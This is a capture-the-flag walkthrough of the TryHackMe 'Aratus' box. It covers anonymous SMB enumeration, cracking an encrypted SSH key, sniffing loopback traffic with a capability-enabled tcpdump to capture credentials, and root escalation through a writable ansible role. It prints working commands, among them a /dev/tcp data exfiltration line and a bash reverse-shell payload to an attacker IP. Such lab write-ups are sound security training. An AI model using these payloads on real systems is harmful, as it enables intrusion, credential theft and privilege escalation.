Mon Mar 28 04:39:24 PM +00 2022

Overview
Hello everyone, m3dsec here, today i'll be explaining how i solved Aratus machine From TryHackMe, A fun linux box that expose an SSH private key inside an SMB share, the SMB share itself is accessible using anonymous session, once inside the target host, the user will have to privelege escalate horizontaly by intercepting the network inside the machine, Then try to abuse sudo permission with a non-secure ansible configuration to get root access inside the target machine.
Target Informations
Machine Name : Aratus IP Adress : 10.10.182.248 OS : Linux Creator : Biniru & demoteaching Difficulty : Medium Base Points : 30
Discovery and Reconnaissance
As usuall i started with a little fast scan using nmap, found several ports, SMB(445) and FTP(21) caught my attention :
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ nmap -p- -v -min-rate 1000 -oA nmap/nmap-tcp-full 10.10.182.248 # Nmap 7.92 scan initiated Mon Mar 28 11:07:09 2022 as: nmap -v -oN nmap/10.10.182.248-simple 10.10.182.248 Nmap scan report for 10.10.182.248 Host is up (0.49s latency). Not shown: 916 filtered tcp ports (no-response), 78 filtered tcp ports (host-unreach) PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http 139/tcp open netbios-ssn 443/tcp open https 445/tcp open microsoft-ds Read data files from: /usr/bin/../share/nmap # Nmap done at Mon Mar 28 11:08:23 2022 -- 1 IP address (1 host up) scanned in 73.99 seconds
Enumerating SMB - 445
As a penetration tester, the 1st protocol that i'll be inspecting is 445, the Anonymous login was activated, therefor we were able to list open shares :
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ smbmap -u '' -p '' -H 10.10.182.248 [+] IP: 10.10.182.248:445 Name: 10.10.182.248 Disk Permissions Comment ---- ----------- ------- print$ NO ACCESS Printer Drivers temporary share READ ONLY IPC$ NO ACCESS IPC Service (Samba 4.10.16)
We can see that share temporary share is open :
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ smbclient \\\\10.10.182.248\\temporary\ share Enter WORKGROUP\user's password: Anonymous login successful Try "help" to get a list of possible commands. smb: \> ls . D 0 Mon Mar 28 15:18:12 2022 .. D 0 Tue Nov 23 17:24:05 2021 .bash_logout H 18 Wed Apr 1 03:17:30 2020 .bash_profile H 193 Wed Apr 1 03:17:30 2020 .bashrc H 231 Wed Apr 1 03:17:30 2020 .bash_history H 0 Mon Mar 28 13:22:01 2022 chapter1 D 0 Tue Nov 23 11:07:47 2021 chapter2 D 0 Tue Nov 23 11:08:11 2021 chapter3 D 0 Tue Nov 23 11:08:18 2021 chapter4 D 0 Tue Nov 23 11:08:25 2021 chapter5 D 0 Tue Nov 23 11:08:33 2021 chapter6 D 0 Tue Nov 23 11:12:24 2021 chapter7 D 0 Tue Nov 23 12:14:27 2021 chapter8 D 0 Tue Nov 23 11:12:45 2021 chapter9 D 0 Tue Nov 23 11:12:53 2021 .ssh DH 0 Mon Jan 10 14:05:34 2022 message-to-simeon.txt N 251 Mon Jan 10 14:06:44 2022 bin D 0 Mon Mar 28 15:13:39 2022 .viminfo H 673 Mon Mar 28 13:40:58 2022 .gnupg DH 0 Mon Mar 28 15:18:18 2022 37726212 blocks of size 1024. 35596056 blocks available
With all those files (ex: bashrc, .viminfo, .ssh...) it looks like someone exposed his home directory publicly, At 1st i tried to write my own private ssh key inside the .ssh folder, but unfortunately i had no permission to read or to write inside that specific folder :
smb: \> cd .ssh\ smb: \.ssh\> ls NT_STATUS_ACCESS_DENIED listing \.ssh\*
Moving on, I downloaded the whole share into my local machine for further analysis :
smb: \> mask "" smb: \> prompt off smb: \> recurse on smb: \> mget * getting file \.bash_logout of size 18 as .bash_logout (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec) getting file \.bash_profile of size 193 as .bash_profile (0.5 KiloBytes/sec) (average 0.2 KiloBytes/sec) getting file \.bashrc of size 231 as .bashrc (0.6 KiloBytes/sec) (average 0.3 KiloBytes/sec) ... ... getting file \chapter9\paragraph9.5\text2.txt of size 3229 as chapter9/paragraph9.5/text2.txt (7.6 KiloBytes/sec) (average 5.3 KiloBytes/sec) getting file \chapter9\paragraph9.5\text3.txt of size 3229 as chapter9/paragraph9.5/text3.txt (6.0 KiloBytes/sec) (average 5.3 KiloBytes/sec) smb: \>
The file message-to-simeon.txt contain the following message :
Simeon, Stop messing with your home directory, you are moving files and directories insecurely! Just make a folder in /opt for your book project... Also you password is insecure, could you please change it? It is all over the place now! - Theodore
Reading the message, we can extract 2 potential usernames (Simeon and Theodore), We can also conclude that a password is exposed somewhere inside those files.
Inspecting those folders, we can spot an RSA private key inside those files :
┌──(m3dsec㉿hostname)-[~/aratus.thm/smb-files] └─$ find |grep text|while read i;do cat $i;done|sort -uV 5t3gTvBBx3f871Au/57hicjw646uQzz+SOfHtmUGL8IvojzDAgC72IX20qg717Dl BrIfgjaTRTPC1G6b+QAS9S1dleqNE4j5+FUsYpJDLan+WCgGc6oFgBjTTz96UB7M C4z/qJZH8MhBB6VIVn4l0uhNKHehaZCoGUtR28IzIctz96CJnwl3DbMKWX8c7mx0 D3ythFCQUzT4RKMoW+F1528Fhro0lPRgc6XfhJu/zs3gr6yIiaolIE+YVOB92IBx DEK-Info: AES-128-CBC,596088D0C0C3E6F997CF39C431816A88 Enim lobortis scelerisque fermentum dui faucibus in. Mauris commodo quis imperdiet massa tincidunt nunc pulvinar sapien. In aliquam sem fringilla ut morbi tincidunt augue interdum. Platea dictumst vestibulum rhoncus est pellentesque elit ullamcorper dignissim cras. Tempus egestas sed sed risus pretium quam vulputate dignissim. Nulla facilisi cras fermentum odio eu. Hac habitasse platea dictumst quisque sagittis purus sit amet. Tempor id eu nisl nunc mi ipsum faucibus vitae aliquet. Porttitor rhoncus dolor purus non enim. Tempor orci eu lobortis elementum nibh tellus molestie nunc non. Hendrerit dolor magna eget est lorem ipsum dolor sit amet. ... Velit scelerisque in dictum non. Sociis natoque penatibus et magnis dis parturient montes nascetur ridiculus. Urna condimentum mattis pellentesque id. Vel orci porta non pulvinar neque laoreet suspendisse. Adipiscing elit pellentesque habitant morbi tristique senectus et netus. Vel quam elementum pulvinar etiam non quam. Tellus integer feugiat scelerisque varius morbi enim nunc. Tempor orci eu lobortis elementum nibh tellus molestie. Lectus proin nibh nisl condimentum id venenatis a condimentum vitae. Ultrices mi tempus imperdiet nulla malesuada. ymkbHWAfgHk+kmY/+EPgdgf9VyglYOjx5hBopEpPlfuZb/X/PZTO8CYxltYHiJtn -----BEGIN RSA PRIVATE KEY----- -----END RSA PRIVATE KEY----- ┌──(m3dsec㉿hostname)-[~/aratus.thm/smb-files] └─$ grep -rn -i 'BEGIN RSA PRIVATE KEY' chapter7/paragraph7.1/text2.txt:5:-----BEGIN RSA PRIVATE KEY----- ┌──(m3dsec㉿hostname)-[~/aratus.thm/smb-files] └─$ less chapter7/paragraph7.1/text2.txt Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. At lectus urna duis convallis convallis tellus id interdum. Vulputate ut pharetra sit amet aliquam id diam maecenas. Urna duis convallis convallis tellus id. Donec massa sapien faucibus et. Eu sem integer vitae justo. Ac tortor vitae purus faucibus ornare suspendisse sed nisi. Nisl rhoncus mattis rhoncus urna neque viverra justo. Velit ut tortor pretium viverra suspendisse potenti nullam ac. Rutrum tellus pellentesque eu tincidunt. In fermentum posuere urna nec tincidunt praesent semper feugiat. Cursus in hac habitasse platea dictumst quisque sagittis purus. Auctor neque vitae tempus quam. Nunc scelerisque viverra mauris in aliquam sem fringilla. Nunc congue nisi vitae suscipit tellus mauris. Vestibulum mattis ullamcorper velit sed ullamcorper. Urna id volutpaut lacus lao -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,596088D0C0C3E6F997CF39C431816A88 5t3gTvBBx3f871Au/57hicjw646uQzz+SOfHtmUGL8IvojzDAgC72IX20qg717Dl xD+jjENQUEB60dsEbPtzc9BatTZX6kQ9B0DXVEY63v/8wHb4Aq6g5WwgGNH6Nq6y hIpylfVflBTnYpdSSIHnTdqzgzzHuOotLGoQJOrwO8IvmdlId7/dqpLgCY6jQMB8 nYYbkwwcyXcyt7ouZNfb3/eIp6afHW8g9cC2M9HIYLAtEIejxmcCqF2XjYIekZ/L TI5EVrPOnLZeT5N6byAtODlIPJyJRE3gIiS1tTPxxOjBl6/7lEDQ49eIz5mCHxOz BrIfgjaTRTPC1G6b+QAS9S1dleqNE4j5+FUsYpJDLan+WCgGc6oFgBjTTz96UB7M qduRY8O+bW36OJhQh3hCxfZevCSa5ug6hH+q43XP0O9UkUL8U4/1dFLa4RI9cjIK D3ythFCQUzT4RKMoW+F1528Fhro0lPRgc6XfhJu/zs3gr6yIiaolIE+YVOB92IBx Xu6kBRLPct6Gj7lFSnISYa+Vu5UyQNUNP+Ezk9GgeK/PGwMd2sfLW79PKyhl4iXZ ymkbHWAfgHk+kmY/+EPgdgf9VyglYOjx5hBopEpPlfuZb/X/PZTO8CYxltYHiJtn FCjnVV9rH6oUBgaA2yspo22OEi8QdSoGzUrz9TgdStxls20vTuYuwll8rhyZu7OR ehXskDrvxAnptNzHyLjj800W4/X7jUltuA3jfvEYLGFeLyeP3Cg/IFnXbv+4H3ca TxTnFUNY9t8DsnYiaHgbKTx7XpVwGATI+Wn3cT558xIvPhipge2lso5d0KTLP2Nn kLlwlcSQp393GvUlJ7e9Gd1KkoZvk6wxjWB0ZxOSte/HJJooXfNF7/8p3v9Y++iX NVNA/vu4o8C8TfKgq91cm+j13s/WNV1g8TXqbI9TU/YW4ZEEeemJFA0hd0eQvZvR C4z/qJZH8MhBB6VIVn4l0uhNKHehaZCoGUtR28IzIctz96CJnwl3DbMKWX8c7mx0 s+1rJAjjcKxFS7lxPiCID6j/hZvsdjXnPScH2e/lQ1bMUk2rOCsDKCKeY0YGCkvI H51/oW3qCjUx7Rtnf8RKu16uMDMBqDFYc795QoFmz9SAe7tCHmtKyZw1rI8x4G2I rzptsqT3tW+hMrlqBM8wxksKfnhQE8h06tJKSusv12BabgkCNuk9CuD9D7yfgURI hKXIf7SYorLBo7aBDXxwPZzanqNPsicL03Pbcv6LK18nubBd4nN9yLJB7ew0Q2WC d19y9APjMKqoOUkXFtVhUFH5RQH7cDzoK1MZEZzMG7DKs496ZkDXxNJP6t5LiGmi LIGlrXjAbf/+4/2+GNmVUZ+7xXhtM08hj+U5W0StmD7UGa/kVbwsdgBoUztz91wC byotvP69b/oQBbzs/ZZSKJlAu2OhNGgN1El4/jhCHWcs5+1R1tVcAbZugdvPH2qK rTePu5Dh58RV3mdmw7IyxdRzD95mp7FOnw6k+a7tZpghYLnzHH6Xrpor28XZilLT aWtaV/4FhBPopJrwjq5l67jIYXILd+p6AXTZMhJp0QA53unDH8OSSAxc1YvmoAOV -----END RSA PRIVATE KEY----- Velit scelerisque in dictum non. Sociis natoque penatibus et magnis dis parturient montes nascetur ridiculus. Urna condimentum mattis pellentesque id. Vel orci porta non pulvinar neque laoreet suspendisse. Adipiscing elit pellentesque habitant morbi tristique senectus et netus. Vel quam elementum pulvinar etiam non quam. Tellus integer feugiat scelerisque varius morbi enim nunc. Tempor orci eu lobortis elementum nibh tellus molestie. Lectus proin nibh nisl condimentum id venenatis a condimentum vitae. Ultrices mi tempus imperdiet nulla malesuada.
The RSA key seems encrypted, we had to crack its encryption, JohnTheRipper has a good module for such case :
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ ssh2john id_rsa > id_rsa.hash ┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ cat id_rsa.hash id_rsa:$sshng$1$16$596088D0C0C3E6F997CF39C431816A88$1200$e6dde04ef041c777fcef502eff9ee189c8f0eb8eae433cfe48e7c7b665062fc22fa23cc30200bbd885f6d2a83bd7b0e5c43fa38c435050407ad1db046cfb7373d05ab53657ea443d0740d754463adefffcc076f802aea0e56c2018d1fa36aeb2848a7295f55f9414e76297524881e74ddab3833cc7b8ea2d2c6a1024eaf03bc22f99d94877bfddaa92e0098ea340c07c9d861b930c1cc97732b7ba2e64d7dbdff788a7a69f1d6f20f5c0b633d1c860b02d1087a3c66702a85d978d821e919fcb4c8e4456b3ce9cb65e4f937a6f202d3839483c9c89444de02224b5b533f1c4e8c197affb9440d0e3d788cf99821f13b306b21f8236934533c2d46e9bf90012f52d5d95ea8d1388f9f8552c6292432da9fe58280673aa058018d34f3f7a501ecca9db9163c3be6d6dfa389850877842c5f65ebc249ae6e83a847faae375cfd0ef549142fc538ff57452dae1123d72320a0f7cad8450905334f844a3285be175e76f0586ba3494f46073a5df849bbfcecde0afac8889aa25204f9854e07dd880715eeea40512cf72de868fb9454a721261af95bb953240d50d3fe13393d1a078afcf1b031ddac7cb5bbf4f2b2865e225d9ca691b1d601f80793e92663ff843e07607fd57282560e8f1e61068a44a4f95fb996ff5ff3d94cef0263196d607889b671428e7555f6b1faa14060680db2b29a36d8e122f10752a06cd4af3f5381d4adc65b36d2f4ee62ec2597cae1c99bbb3917a15ec903aefc409e9b4dcc7c8b8e3f34d16e3f5fb8d496db80de37ef1182c615e2f278fdc283f2059d76effb81f771a4f14e7154358f6df03b2762268781b293c7b5e95701804c8f969f7713e79f3122f3e18a981eda5b28e5dd0a4cb3f636790b97095c490a77f771af52527b7bd19dd4a92866f93ac318d6074671392b5efc7249a285df345efff29deff58fbe897355340fefbb8a3c0bc4df2a0abdd5c9be8f5decfd6355d60f135ea6c8f5353f616e1910479e989140d21774790bd9bd10b8cffa89647f0c84107a548567e25d2e84d2877a16990a8194b51dbc23321cb73f7a0899f09770db30a597f1cee6c74b3ed6b2408e370ac454bb9713e20880fa8ff859bec7635e73d2707d9efe54356cc524dab382b0328229e6346060a4bc81f9d7fa16dea0a3531ed1b677fc44abb5eae303301a8315873bf79428166cfd4807bbb421e6b4ac99c35ac8f31e06d88af3a6db2a4f7b56fa132b96a04cf30c64b0a7e785013c874ead24a4aeb2fd7605a6e090236e93d0ae0fd0fbc9f81444884a5c87fb498a2b2c1a3b6810d7c703d9cda9ea34fb2270bd373db72fe8b2b5f27b9b05de2737dc8b241edec34436582775f72f403e330aaa839491716d5615051f94501fb703ce82b5319119ccc1bb0cab38f7a6640d7c4d24feade4b8869a22c81a5ad78c06dfffee3fdbe18d995519fbbc5786d334f218fe5395b44ad983ed419afe455bc2c760068533b73f75c026f2a2dbcfebd6ffa1005bcecfd9652289940bb63a134680dd44978fe38421d672ce7ed51d6d55c01b66e81dbcf1f6a8aad378fbb90e1e7c455de6766c3b232c5d4730fde66a7b14e9f0ea4f9aeed66982160b9f31c7e97ae9a2bdbc5d98a52d3696b5a57fe058413e8a49af08eae65ebb8c861720b77ea7a0174d9321269d10039dee9c31fc392480c5cd58be6a00395 ┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ john -w=/usr/share/wordlists/rockyou.txt id_rsa.hash Using default input encoding: UTF-8 Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status te******123 (id_rsa) 1g 0:00:00:00 DONE (2022-03-28 17:27) 14.28g/s 964114p/s 964114c/s 964114C/s tina23..tennis08 Use the "--show" option to display all of the cracked passwords reliably Session completed.
Shell access as user Simeon
Using the cracked password, we tried to ssh using the previous collected usernames, we were able to authenticate as user Simeon:
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ ssh -i id_rsa simeon@10.10.182.248 Enter passphrase for key 'id_rsa': te******123 Last login: Mon Mar 28 15:35:05 2022 from ip-10-9-123-226.eu-west-1.compute.internal [simeon@aratus ~]$ id;hostname; date uid=1003(simeon) gid=1003(simeon) groups=1003(simeon) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 aratus Mon Mar 28 19:38:25 CEST 2022
Internal Enumeration - Trafic capture and packets analysis
Once inside the target system, we started searching for internal vulnerabilities to laverage our privelege inside the system,
and when checking the filesystem for running programs with elevated capabilities, we stumbed with tcpdump command-line packet analyzer
Lets understand what Capabilities are, basicaly Capabilities are used when a program need some sort of privilege that would normally require a root access. With setcap, we can give specific privileges to the binary without making the file SUID or running it directly as root.
[simeon@aratus ~]$ getcap -r / 2>/dev/null /usr/bin/ping = cap_net_admin,cap_net_raw+p /usr/bin/newgidmap = cap_setgid+ep /usr/bin/newuidmap = cap_setuid+ep /usr/sbin/arping = cap_net_raw+p /usr/sbin/clockdiff = cap_net_raw+p /usr/sbin/tcpdump = cap_net_admin,cap_net_raw+eip <------ /usr/sbin/suexec = cap_setgid,cap_setuid+ep
As we can see here, tcpdump has some capabilities that allow a regular user to interact and capture traffic on any interface within the system.
At the time of enumeration, we noticed a Cron Job that was executing a script called test-www-auth.py on the background, we had no idea what it was doing, also a ping command towards 127.0.0.1 look a bit suspicious :
[simeon@aratus shm]$ ./pspy64 pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855 ██▓███ ██████ ██▓███ ▓██ ██▓ ▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒ ▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░ ▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░ ▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░ ▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive) Draining file system events due to startup... done 2022/03/28 20:16:12 CMD: UID=0 PID=971 | /sbin/dhclient -1 -q -lf /var/lib/dhclient/dhclient--eth0.lease -pf /var/run/dhclient-eth0.pid -H aratus eth0 .... 2022/03/28 20:17:03 CMD: UID=1001 PID=8610 | /bin/sh -c /usr/bin/python3 /home/theodore/scripts/test-www-auth.py >/dev/null 2>&1 2022/03/28 20:17:03 CMD: UID=0 PID=8611 | /bin/sh -c ping -c 30 127.0.0.1 >/dev/null 2>&1 2022/03/28 20:17:03 CMD: UID=0 PID=8613 | ping -c 30 127.0.0.1 2022/03/28 20:17:03 CMD: UID=1001 PID=8612 | /usr/bin/python3 /home/theodore/scripts/test-www-auth.py 2022/03/28 20:17:09 CMD: UID=1001 PID=8619 | /usr/bin/python3 /home/theodore/scripts/test-www-auth.py 2022/03/28 20:17:09 CMD: UID=??? PID=8620 | ??? [simeon@aratus shm]$ ip addr 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000 link/ether 02:73:18:43:90:f5 brd ff:ff:ff:ff:ff:ff inet 10.10.182.248/16 brd 10.10.255.255 scope global dynamic eth0 valid_lft 2162sec preferred_lft 2162sec inet6 fe80::73:18ff:fe43:90f5/64 scope link valid_lft forever preferred_lft forever
We captured the internal trafic for lo interface, and send it back to our local machine for further analysis :
[simeon@aratus shm]$ /usr/sbin/tcpdump -nni lo -w /tmp/capture.pcap tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes ^C37 packets captured 74 packets received by filter 0 packets dropped by kernel [simeon@aratus ~]$ cat /tmp/capture.pcap > /dev/tcp/10.9.123.226/9990
Inside my local machine :
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ nc -vnlp 9990 > capture.pcap Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::9990 Ncat: Listening on 0.0.0.0:9990 Ncat: Connection from 10.10.182.248. Ncat: Connection from 10.10.182.248:38914. ┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ ll capture.pcap ; open capture.pcap -rw-r--r-- 1 user user 4.5K Mar 28 21:29 capture.pcap
We can spot some HTTP requests beying send to the localhost, The User Agent itself point to python requests module version 2.14.2 User-Agent: python-requests/2.14.2, It was concluded that the cron job we saw earlier was responsble for those internal requests.


Decoding the basic HTTP authentication header, we can get the user theodore and its password :
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ echo dGhlb2RvcmU6UmlqeWFzd2FoZWJjZWliYXJqaWs=|base64 -d theodore:Rij*************rjik
Shell access as user Theodore
That password was reused to authenticate as theodore inside the machine :
[simeon@aratus home]$ su theodore Password: Rij*************rjik [theodore@aratus home]$ id uid=1001(theodore) gid=1001(theodore) groups=1001(theodore) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Here we can see that user theodore has permission to execute /opt/scripts/infra_as_code.sh as user automation with no password :
[theodore@aratus ~]$ sudo -l Matching Defaults entries for theodore on aratus: !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin User theodore may run the following commands on aratus: (automation) NOPASSWD: /opt/scripts/infra_as_code.sh
Privilege escalation - Abusing ansible playbook configuration
Inspecting the script we can see ansible-playbook beying executed with multiple configuration files inside /opt/ansible/playbooks/
[theodore@aratus ~]$ cat /opt/scripts/infra_as_code.sh #!/bin/bash cd /opt/ansible /usr/bin/ansible-playbook /opt/ansible/playbooks/*.yaml
Just as regular commands that we run on terminal, we can do the same thing with ansible, we just need a writable config file that is beying executed from the palaybooks config files, with this beying said, i started inspecting those config file, we can see that one of those playbooks is using roles to call related tasks from another profile geerlingguy.apache :
[theodore@aratus ~]$ cat /opt/ansible/playbooks/*.yaml --- - name: Install and configure Apache hosts: all become: true roles: - role: geerlingguy.apache tasks: ...
Inside roles folder, we found a writable role, that can be abused to get code execution :
[theodore@aratus ~]$ find /opt/ansible/roles/ -writable /opt/ansible/roles/geerlingguy.apache/tasks/configure-RedHat.yml /opt/ansible/README.txt
We setup a payload, that would be executed to give us a reverse shell :
[theodore@aratus ~]$ echo '#!/bin/bash' > /dev/shm/rev.sh [theodore@aratus ~]$ echo 'bash -i >& /dev/tcp/10.9.123.226/9991 0>&1' >> /dev/shm/rev.sh [theodore@aratus ~]$ chmod 777 /dev/shm/rev.sh [theodore@aratus ~]$ vi /opt/ansible/roles/geerlingguy.apache/tasks/configure-RedHat.yml
Then add our malicious task inside /opt/ansible/roles/geerlingguy.apache/tasks/configure-RedHat.yml :
- name: foobar command: /dev/shm/rev.sh
Setup a listener in our local machine :
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ nc -vnlp 9991 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::9991 Ncat: Listening on 0.0.0.0:9991
Then we execute the script using sudo, we can see our task called foobar is beying executed :
[theodore@aratus ~]$ sudo -u automation /opt/scripts/infra_as_code.sh PLAY [Check status of the firewall] ************************************************************************************************************************************* TASK [Gathering Facts] ************************************************************************************************************************************************** ok: [10.10.56.144] ... TASK [geerlingguy.apache : Ensure httpd certs are installed (RHEL 8 and later).] **************************************************************************************** skipping: [10.10.56.144] TASK [geerlingguy.apache : foobar] **************************************************************************************************************************************
Checking the netcat listener, we can see our shell beying catched, with root privileges.
┌──(m3dsec㉿hostname)-[~/aratus.thm] └─$ nc -vnlp 9991 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::9991 Ncat: Listening on 0.0.0.0:9991 Ncat: Connection from 10.10.56.144. Ncat: Connection from 10.10.56.144:39014. [root@aratus automation]# id id uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 [root@aratus automation]#
Conclusion
Pretty fun and nice box, thanks to Biniru and demoteaching for the great work. and as always i'm open for any corrections or questions, Please feel free to contact me
@m3dsec.
Some Resources
- TryHackme
- SMB Enumeration
- Capabilities - Linux manual page
- getcap - Linux manual page
- setcap - Linux manual page
- setuid - Linux manual page
- pspy - unprivileged Linux process snooping
- Wireshark
- LinPEAS - Linux Privilege Escalation Awesome Script
- PayloadsAllTheThings : Reverse Shell Cheat Sheet